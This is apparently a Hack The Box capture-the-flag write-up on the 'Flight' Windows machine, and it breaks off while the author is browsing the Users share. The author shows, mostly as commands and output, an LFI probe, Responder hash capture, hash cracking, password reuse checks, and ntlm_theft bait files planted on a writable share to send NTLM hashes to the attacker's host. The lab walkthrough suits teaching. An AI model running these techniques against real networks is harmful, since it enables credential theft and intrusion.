Today, I’m working on another Windows machine, specifically focusing on Windows and excited to explore different ways to breach it. My target for the day is Flight.htb. Let’s begin our mission to compromise it. The nmap Vector of the box is posted below.
# nmap -p- --min-rate=1000 -T4 -sC -sV 10.10.11.187
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-20 02:08 EDT
Nmap scan report for 10.10.11.187
Host is up (0.019s latency).
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)
|_http-server-header: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: g0 Aviation
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-10-20 13:10:08Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49694/tcp open msrpc Microsoft Windows RPC
49696/tcp open msrpc Microsoft Windows RPC
Service Info: Host: G0; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 7h00m11s
| smb2-time:
| date: 2023-10-20T13:10:57
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 182.31 secondsWe’ve discovered open ports and identified the hostname as flight.htb0. We should update our /etc/hosts file with the IP address. Additionally, I noticed a significant time difference of almost 7 hours between the target machine and mine. I also ran an smbclient scan on the target, but it did not provide any useful information other than domain-SID. Let’s attempt to access port 80 in the web browser to see what’s on that page.
Upon looking at the source, we’re seeing two images URL with images/img1.gif and images/img2.gif. So, I opened up the /images to see if the directory listing is enabled or not.

We observed that the last line on the /images page mentions the presence of Apache/2.4.52 and PHP/8.1.1. I discovered three images in the source code and downloaded them to examine their metadata.
Page Source for http://flight.htb
<ul id="top_nav">
<li><a href="#"><img src="images/img1.gif" alt=""></a></li>
<li><a href="#"><img src="images/img2.gif" alt=""></a></li>
<li class="bg_none"><a href="#"><img src="images/img3.gif" alt=""></a></li>
</ul>
# for i in {1..3}; do wget "http://flight.htb0/images/img$i.gif"; done;
# exiftool img1.gif
ExifTool Version Number : 12.65
File Name : img1.gif
Directory : .
File Size : 131 bytes
File Modification Date/Time : 2022:02:24 00:58:10-05:00
File Access Date/Time : 2023:10:22 22:38:48-04:00
File Inode Change Date/Time : 2023:10:22 22:38:48-04:00
File Permissions : -rw-r--r--
File Type : GIF
File Type Extension : gif
MIME Type : image/gif
GIF Version : 89a
Image Width : 13
Image Height : 12
Has Color Map : Yes
Color Resolution Depth : 4
Bits Per Pixel : 4
Background Color : 0
Transparent Color : 0
Image Size : 13x12
Megapixels : 0.000156The metadata returns nothing as I was expected because the images are nothing just a favicon. So now I will do subdomain enumeration. There are two different ways to do it. You can pick anyone you want. I will do it using wfuzz and ffuf.
Using WFUZZ
# wfuzz -c -w SecLists-master/Discovery/DNS/subdomains-top1million-5000.txt -u "http://flight.htb0" -H "Host: FUZZ.flight.htb" --hh 7069
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://flight.htb0/
Total requests: 4989
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000624: 200 90 L 412 W 3996 Ch "school"
Total time: 12.05423
Processed Requests: 4989
Filtered Requests: 4988
Requests/sec.: 413.8794
Using Ffuf
# ffuf -u "http://flight.htb0" -H "Host: FUZZ.flight.htb" -w /root/Downloads/flight.htb/SecLists-master/Discovery/DNS/subdomains-top1million-5000.txt -c -t 50 -fs 7069
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://flight.htb0
:: Wordlist : FUZZ: /root/Downloads/flight.htb/SecLists-master/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.flight.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 50
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 7069
________________________________________________
school [Status: 200, Size: 3996, Words: 1045, Lines: 91, Duration: 21ms]
So we now have one virtual host present on the target which is school.flight.htb. After adding it to the host file we will open it in the browser.
After examining the pages, we see a URL structure like this:
http://school.flight.htb/index.php?view=about.html
It appears that the index.php page uses a “view” parameter to navigate to other web application pages. Attackers might attempt to fuzz this parameter with “about.html” to check for potential Local File Inclusion vulnerabilities. If the web application is vulnerable to Local File Inclusion, it could provide an opportunity to access files on the target system. Let’s attempt to read files using this parameter. Since this is a Windows Target machine, We would first try to read the hosts file present on the Windows OS.

By using the LFI filter from ‘\’ to ‘/’, we were able to access the hosts file. I tried exploring couple of other important Windows files but had no great luck with it. So I ran the responder to check if there’s any authentication occurred.
# python /usr/share/responder/Responder.py -I tun0 -v
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
[+] Current Session Variables:
Responder Machine Name [WIN-XGWTB9X5YPS]
Responder Domain Name [CYSJ.LOCAL]
Responder DCE-RPC Port [48052]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.187
[SMB] NTLMv2-SSP Username : flight\svc_apache
[SMB] NTLMv2-SSP Hash : svc_apache::flight:95909467cbe1dcb2:B178E0B05D6B725204A7E5379B87AC28:010100000000000080AECCEF4205DA01257B15CC4D8EEDB400000000020008004300590053004A0001001E00570049004E002D005800470057005400420039005800350059005000530004003400570049004E002D00580047005700540042003900580035005900500053002E004300590053004A002E004C004F00430041004C00030014004300590053004A002E004C004F00430041004C00050014004300590053004A002E004C004F00430041004C000700080080AECCEF4205DA0106000400020000000800300030000000000000000000000000300000C36B1C97FB2E7362267321EFAE7E306B576E2859FC5ADF6C17F256CBF379BCA90A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E0033000000000000000000
We got the NTLMv2 hash for user svc_apache and cracking the hash will get the following results. I cracked the hash using hashcat as well as with John.
# john --wordlist=/usr/share/wordlists/rockyou.txt svc_apache_ntlm
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
S@Ss!K@*t13 (svc_apache)
1g 0:00:00:03 DONE (2023-10-23 00:14) 0.3076g/s 3281Kp/s 3281Kc/s 3281KC/s SADSAM..S42150461
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
Using Hashcat
# hashcat -m 5600 --force -a 0 svc_apache_ntlm /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
SVC_APACHE::flight:95909467cbe1dcb2:b178e0b05d6b725204a7e5379b87ac28:010100000000000080aeccef4205da01257b15cc4d8eedb400000000020008004300590053004a0001001e00570049004e002d005800470057005400420039005800350059005000530004003400570049004e002d00580047005700540042003900580035005900500053002e004300590053004a002e004c004f00430041004c00030014004300590053004a002e004c004f00430041004c00050014004300590053004a002e004c004f00430041004c000700080080aeccef4205da0106000400020000000800300030000000000000000000000000300000c36b1c97fb2e7362267321efae7e306b576e2859fc5adf6c17f256cbf379bca90a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310034002e0033000000000000000000:S@Ss!K@*t13
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: SVC_APACHE::flight:95909467cbe1dcb2:b178e0b05d6b725...000000
Time.Started.....: Mon Oct 23 00:14:45 2023, (10 secs)
Time.Estimated...: Mon Oct 23 00:14:55 2023, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Hardware.Mon.#1..: Util: 32%
Started: Mon Oct 23 00:14:34 2023
Stopped: Mon Oct 23 00:14:57 2023We will now enumerate the SMB Shares and users using the svc_apache credentials.
# crackmapexec smb 10.10.11.187 --shares -u 'svc_apache' -p 'S@Ss!K@*t13' --users
SMB 10.10.11.187 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [+] Enumerated shares
SMB 10.10.11.187 445 G0 Share Permissions Remark
SMB 10.10.11.187 445 G0 ----- ----------- ------
SMB 10.10.11.187 445 G0 ADMIN$ Remote Admin
SMB 10.10.11.187 445 G0 C$ Default share
SMB 10.10.11.187 445 G0 IPC$ READ Remote IPC
SMB 10.10.11.187 445 G0 NETLOGON READ Logon server share
SMB 10.10.11.187 445 G0 Shared READ
SMB 10.10.11.187 445 G0 SYSVOL READ Logon server share
SMB 10.10.11.187 445 G0 Users READ
SMB 10.10.11.187 445 G0 Web READ
SMB 10.10.11.187 445 G0 [+] Enumerated domain user(s)
SMB 10.10.11.187 445 G0 flight.htb\O.Possum badpwdcount: 0 desc: Helpdesk
SMB 10.10.11.187 445 G0 flight.htb\svc_apache badpwdcount: 0 desc: Service Apache web
SMB 10.10.11.187 445 G0 flight.htb\V.Stevens badpwdcount: 0 desc: Secretary
SMB 10.10.11.187 445 G0 flight.htb\D.Truff badpwdcount: 0 desc: Project Manager
SMB 10.10.11.187 445 G0 flight.htb\I.Francis badpwdcount: 0 desc: Nobody knows why he's here
SMB 10.10.11.187 445 G0 flight.htb\W.Walker badpwdcount: 0 desc: Payroll officer
SMB 10.10.11.187 445 G0 flight.htb\C.Bum badpwdcount: 0 desc: Senior Web Developer
SMB 10.10.11.187 445 G0 flight.htb\M.Gold badpwdcount: 0 desc: Sysadmin
SMB 10.10.11.187 445 G0 flight.htb\L.Kein badpwdcount: 0 desc: Penetration tester
SMB 10.10.11.187 445 G0 flight.htb\G.Lors badpwdcount: 0 desc: Sales manager
SMB 10.10.11.187 445 G0 flight.htb\R.Cold badpwdcount: 0 desc: HR Assistant
SMB 10.10.11.187 445 G0 flight.htb\S.Moon badpwdcount: 0 desc: Junion Web Developer
SMB 10.10.11.187 445 G0 flight.htb\krbtgt badpwdcount: 0 desc: Key Distribution Center Service Account
SMB 10.10.11.187 445 G0 flight.htb\Guest badpwdcount: 0 desc: Built-in account for guest access to the computer/domain
SMB 10.10.11.187 445 G0 flight.htb\Administrator badpwdcount: 0 desc: Built-in account for administering the computer/domain The Web share appears intriguing. We’ll utilize smbclient to access it and explore its contents.
# smbclient //flight.htb0/Web -U svc_apache 'S@Ss!K@*t13'
Password for [WORKGROUP\svc_apache]:
smb: \> dir
. D 0 Tue Oct 24 05:02:00 2023
.. D 0 Tue Oct 24 05:02:00 2023
flight.htb D 0 Tue Oct 24 05:02:00 2023
school.flight.htb D 0 Tue Oct 24 05:02:00 2023
5056511 blocks of size 4096. 1253658 blocks available
smb: \> cd flight.htb
smb: \flight.htb\> dir
. D 0 Tue Oct 24 05:02:00 2023
.. D 0 Tue Oct 24 05:02:00 2023
css D 0 Tue Oct 24 05:02:00 2023
images D 0 Tue Oct 24 05:02:00 2023
index.html A 7069 Thu Feb 24 00:58:10 2022
js D 0 Tue Oct 24 05:02:00 2023
5056511 blocks of size 4096. 1253658 blocks available
smb: \flight.htb\> cd ..
smb: \> cd school.flight.htb
smb: \school.flight.htb\> dir
. D 0 Tue Oct 24 05:02:00 2023
.. D 0 Tue Oct 24 05:02:00 2023
about.html A 1689 Mon Oct 24 23:54:45 2022
blog.html A 3618 Mon Oct 24 23:53:59 2022
home.html A 2683 Mon Oct 24 23:56:58 2022
images D 0 Tue Oct 24 05:02:00 2023
index.php A 2092 Thu Oct 27 03:59:25 2022
lfi.html A 179 Thu Oct 27 03:55:16 2022
styles D 0 Tue Oct 24 05:02:00 2023
5056511 blocks of size 4096. 1253658 blocks availableIt appears that the Web SMB share contains the HTML and PHP files for the two web applications running on the server. Unfortunately, I couldn’t access the ‘Users’ share using the svc_apache credentials, and the other shares were empty. This brings us back to the Local File Inclusion vulnerability we observed earlier.
I will now attempt to determine if Remote File Inclusion is possible using the school.flight.htb. To determine whether it’s a read or include operation and if remote files are enabled, you can perform a remote read over HTTP. This will quickly reveal whether remote files are allowed and, if so, whether the site is using include or file_get_contents. You can create a dummy PHP file named “test.php” for this purpose.


It seems like the read or include operation is disabled. Now the one option left is to use the list of users we’ve enumerated earlier and use the svc_apache password to see if there’s any of the users who has used the same password. I will use smbclient with all the list of users and the password for the svc_apache user account.
# crackmapexec smb flight.htb0 -u S.Moon -p 'S@Ss!K@*t13'
SMB flight.htb0 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB flight.htb0 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13 It seems like user S.Moon uses the same password as svc_apache. I tried using Evil-WinRM to ssh into the box but I was not able to get into the box so I decided to use crackmapexec to see the permission difference on the Shares between the user svc_apache and S.Moon.
# crackmapexec smb 10.10.11.187 --shares -u 'svc_apache' -p 'S@Ss!K@*t13'
SMB 10.10.11.187 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [+] Enumerated shares
SMB 10.10.11.187 445 G0 Share Permissions Remark
SMB 10.10.11.187 445 G0 ----- ----------- ------
SMB 10.10.11.187 445 G0 ADMIN$ Remote Admin
SMB 10.10.11.187 445 G0 C$ Default share
SMB 10.10.11.187 445 G0 IPC$ READ Remote IPC
SMB 10.10.11.187 445 G0 NETLOGON READ Logon server share
SMB 10.10.11.187 445 G0 Shared READ
SMB 10.10.11.187 445 G0 SYSVOL READ Logon server share
SMB 10.10.11.187 445 G0 Users READ
SMB 10.10.11.187 445 G0 Web READ
┌──(root㉿kali)-[~/Downloads/flight.htb]
└─# crackmapexec smb 10.10.11.187 --shares -u 'S.Moon' -p 'S@Ss!K@*t13'
SMB 10.10.11.187 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [+] Enumerated shares
SMB 10.10.11.187 445 G0 Share Permissions Remark
SMB 10.10.11.187 445 G0 ----- ----------- ------
SMB 10.10.11.187 445 G0 ADMIN$ Remote Admin
SMB 10.10.11.187 445 G0 C$ Default share
SMB 10.10.11.187 445 G0 IPC$ READ Remote IPC
SMB 10.10.11.187 445 G0 NETLOGON READ Logon server share
SMB 10.10.11.187 445 G0 Shared READ,WRITE
SMB 10.10.11.187 445 G0 SYSVOL READ Logon server share
SMB 10.10.11.187 445 G0 Users READ
SMB 10.10.11.187 445 G0 Web READ We now have WRITE access to the Shared. In Windows, specific files trigger automatic execution, such as autorun.inf when you insert a CD/DVD, prompting the action box. We can attempt a similar approach here, where certain files execute automatically when the user accesses the folder. There’s a Github repository called NTLM_THEFT that generates files capable of potentially stealing NTLM hashes through automatic execution.
# python3 ntlm_theft.py --generate all --server 10.10.14.8 --filename htb
Created: htb/htb.scf (BROWSE TO FOLDER)
Created: htb/htb-(url).url (BROWSE TO FOLDER)
Created: htb/htb-(icon).url (BROWSE TO FOLDER)
Created: htb/htb.lnk (BROWSE TO FOLDER)
Created: htb/htb.rtf (OPEN)
Created: htb/htb-(stylesheet).xml (OPEN)
Created: htb/htb-(fulldocx).xml (OPEN)
Created: htb/htb.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: htb/htb-(includepicture).docx (OPEN)
Created: htb/htb-(remotetemplate).docx (OPEN)
Created: htb/htb-(frameset).docx (OPEN)
Created: htb/htb-(externalcell).xlsx (OPEN)
Created: htb/htb.wax (OPEN)
Created: htb/htb.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: htb/htb.asx (OPEN)
Created: htb/htb.jnlp (OPEN)
Created: htb/htb.application (DOWNLOAD AND OPEN)
Created: htb/htb.pdf (OPEN AND ALLOW)
Created: htb/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: htb/Autorun.inf (BROWSE TO FOLDER)
Created: htb/desktop.ini (BROWSE TO FOLDER)
Generation Complete.If you look closely at the results, you’ll notice comments in brackets like “BROWSE TO FOLDER” or “OPEN.” These comments indicate what action is needed to trigger the attack. For example, clicking on the folder that contains “htb.sfc” will trigger the attack. We’ll choose the file that requires the least effort to trigger the attack and then retrieve the NTLM hash. The next step is to upload all the files which says “BROWSE TO OPEN” on to our Shared share on the target machine.
# smbclient //flight.htb0/Shared -U S.Moon -p 'S@Ss!K@*t13'
Password for [WORKGROUP\S.Moon]:
smb: \> mput *
Put file htb.m3u? yes
NT_STATUS_ACCESS_DENIED opening remote file \htb.m3u
Put file htb.lnk? yes
NT_STATUS_ACCESS_DENIED opening remote file \htb.lnk
Put file desktop.ini? yes
putting file desktop.ini as \desktop.ini (0.8 kb/s) (average 0.8 kb/s)
Put file htb.pdf? yes
NT_STATUS_ACCESS_DENIED opening remote file \htb.pdf
Put file htb.application? yes
putting file htb.application as \htb.application (26.8 kb/s) (average 14.5 kb/s)
Put file zoom-attack-instructions.txt? yes
NT_STATUS_ACCESS_DENIED opening remote file \zoom-attack-instructions.txt
Put file htb-(remotetemplate).docx? yes
NT_STATUS_ACCESS_DENIED opening remote file \htb-(remotetemplate).docx
Put file htb-(frameset).docx? yes
NT_STATUS_ACCESS_DENIED opening remote file \htb-(frameset).docx
Put file htb.scf? yes
NT_STATUS_ACCESS_DENIED opening remote file \htb.scf
Put file htb-(icon).url? yes
NT_STATUS_ACCESS_DENIED opening remote file \htb-(icon).url
Put file htb-(stylesheet).xml? yes
putting file htb-(stylesheet).xml as \htb-(stylesheet).xml (2.7 kb/s) (average 10.5 kb/s)
Put file htb-(fulldocx).xml? yes
putting file htb-(fulldocx).xml as \htb-(fulldocx).xml (632.9 kb/s) (average 256.0 kb/s)
Put file htb.rtf? yes
NT_STATUS_ACCESS_DENIED opening remote file \htb.rtf
Put file htb.jnlp? yes
putting file htb.jnlp as \htb.jnlp (3.5 kb/s) (average 215.6 kb/s)
Put file Autorun.inf? yes
NT_STATUS_ACCESS_DENIED opening remote file \Autorun.inf
Put file htb-(includepicture).docx? yes
NT_STATUS_ACCESS_DENIED opening remote file \htb-(includepicture).docx
Put file htb.asx? yes
NT_STATUS_ACCESS_DENIED opening remote file \htb.asx
Put file htb-(externalcell).xlsx? yes
NT_STATUS_ACCESS_DENIED opening remote file \htb-(externalcell).xlsx
Put file htb.wax? yes
NT_STATUS_ACCESS_DENIED opening remote file \htb.wax
Put file htb-(url).url? yes
NT_STATUS_ACCESS_DENIED opening remote file \htb-(url).url
Put file htb.htm? yes
NT_STATUS_ACCESS_DENIED opening remote file \htb.htm
smb: \> dir
. D 0 Wed Oct 25 07:24:41 2023
.. D 0 Wed Oct 25 07:24:41 2023
desktop.ini A 46 Wed Oct 25 07:24:21 2023
htb-(fulldocx).xml A 72584 Wed Oct 25 07:24:38 2023
htb-(stylesheet).xml A 162 Wed Oct 25 07:24:36 2023
htb.application A 1649 Wed Oct 25 07:24:24 2023
htb.jnlp A 191 Wed Oct 25 07:24:41 2023
5056511 blocks of size 4096. 1253363 blocks available
smb: \> Luckly we got success with few files. Now we can start the responder to catch the hash. At this point, I had to re-upload the files becasue the files were automatically deleted. So make sure to start the responder before uploading the files using mput.
# python /usr/share/responder/Responder.py -I tun0 -v
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
[+] Current Session Variables:
Responder Machine Name [WIN-8SVR6Z7CKUF]
Responder Domain Name [LRD3.LOCAL]
Responder DCE-RPC Port [48234]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.187
[SMB] NTLMv2-SSP Username : flight.htb\c.bum
[SMB] NTLMv2-SSP Hash : c.bum::flight.htb:5564026349ac377b:9AEA012D69B9063319F1D29352B9F75A:010100000000000000566695DA06DA01E60DDDE38EFC021000000000020008004C0052004400330001001E00570049004E002D00380053005600520036005A00370043004B005500460004003400570049004E002D00380053005600520036005A00370043004B00550046002E004C005200440033002E004C004F00430041004C00030014004C005200440033002E004C004F00430041004C00050014004C005200440033002E004C004F00430041004C000700080000566695DA06DA0106000400020000000800300030000000000000000000000000300000EC1D7756E4EBC448F2D0E7A2C45EF767E18EA19659D505C19D290BECC7AEB4810A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E0038000000000000000000 And we got the hash. Cracking the hash using hashcat or john, we can get the plain-text password for the user C.Bum.
#hashcat -m 5600 flight_htb_ntlm.txt rockyou.txt
C.BUM::flight.htb:e9cfca46bfa462d5:b5d42b322f78dc203f1d7c17b6e78063:010100000000000000566695da06da01571d6ce213d834f3000000000200080004c0052004400330001001e00570049004e002d00380053005600520036005a00370043004b005500460004003400570049004e002d00380053005600520036005a000370043004b00550046002e004c005200440033002e004c004f00430041004c00030014004c005200440033002e004c004f00430041004c00050014004c0052004400033002e004c004f00430041004c000700080000566695da06da0106000400020000000800300030000000000000000000000000300000ec1d7756e4ebc448f2d0e7a22c45ef767e18ea19659d505c19d290becc7aeb4810a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e000310034002e0038000000000000000000:Tikkycoll_431012284
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: C.BUM::flight.htb:e9cfca46bfa462d5:b5d42b322f78dc20...000000
Started: Wed Oct 25 00:39:25 2023
Stopped: Wed Oct 25 00:39:56 2023Let’s try out SSH with the user C.Bum.
# evil-winrm -i 10.10.11.187 -u c.bum -p Tikkycoll_431012284
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1It seems like my journey to obtainined the shell is still bit far. I was getting error obtaining the shell for the user c.bum. But I noticed that there was a C.Bum shared in the Shared. So I will get into it to get the user flag.
# python /usr/share/doc/python3-impacket/examples/smbclient.py c.bum:Tikkycoll_431012284@flight.htb0
Impacket v0.12.0.dev1+20231010.211240.56747803 - Copyright 2023 Fortra
# use Users
# ls
drw-rw-rw- 0 Thu Sep 22 16:16:56 2022 .
drw-rw-rw- 0 Thu Sep 22 16:16:56 2022 ..
drw-rw-rw- 0 Thu Sep 22 15:28:03 2022 .NET v4.5
drw-rw-rw- 0 Thu Sep 22 15:28:02 2022 .NET v4.5 Classic
drw-rw-rw- 0 Mon Oct 31 14:34:00 2022 Administrator
drw-rw-rw- 0 Tue Jul 20 16:19:19 2021 All Users
